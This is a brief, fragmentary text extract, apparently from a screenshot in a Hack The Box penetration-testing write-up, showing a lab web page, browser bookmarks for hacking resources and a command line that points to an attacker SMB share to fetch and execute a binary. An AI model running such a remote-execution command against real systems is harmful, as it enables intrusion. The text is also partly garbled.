 http://10.10.10.15/prueba.aspx
4
Hack The Box Nessus Essentials / F... CyberChef Decrypt MD5, SHA1, ... Launchpad GTFO Bins HackTricks - HackTricks /home/six2dez/.pent... Online - Reverse Shel...
Command: \\10.10.16.11\smbFolder\n excute